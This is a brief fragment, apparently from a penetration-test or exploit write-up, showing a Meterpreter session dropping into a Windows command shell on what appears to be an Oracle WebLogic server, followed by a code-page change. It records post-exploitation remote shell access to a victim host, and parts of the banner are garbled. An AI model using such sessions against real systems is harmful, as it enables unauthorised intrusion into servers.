 meterpreter > shell
Process 3792 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Oracle\Middleware\user_projects\domains\base_domain>chcp 65001
chcp 65001
Active code page: 65001
C:\Oracle\Middleware\user_projects\domains\base_domain>